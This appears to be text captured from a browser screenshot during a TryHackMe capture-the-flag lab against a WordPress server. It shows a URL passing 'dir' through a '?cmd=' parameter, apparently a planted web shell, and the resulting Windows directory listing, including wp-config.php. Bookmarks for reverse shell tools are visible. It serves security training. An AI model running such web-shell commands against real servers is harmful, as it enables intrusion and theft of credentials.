 10.10.62.245/retro/index.php/2019/12/09/ready-player-oned/?cmd=dir
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swissk
Execute
Volume in drive C has no label.
Volume Serial Number is 7443-948C
Directory of C:\inetpub\wwwroot\retro
12/08/2019 05:02 PM
.
12/08/2019 05:02 PM
..
05/30/2019 02:55 AM 420 index.php
05/30/2019 02:55 AM 19,935 license.txt
05/30/2019 02:55 AM 7,447 readme.html
05/30/2019 02:55 AM 6,919 wp-activate.php
12/08/2019 05:02 PM
wp-admin
05/30/2019 02:55 AM 369 wp-blog-header.php
05/30/2019 02:55 AM 2,283 wp-comments-post.php
05/30/2019 05:17 AM 2,853 wp-config-sample.php
12/08/2019 06:31 PM 2,849 wp-config.php
04/17/2023 08:45 AM
wp-content
05/30/2019 02:55 AM 3,847 wp-cron.php
12/08/2019 05:02 PM
wp-includes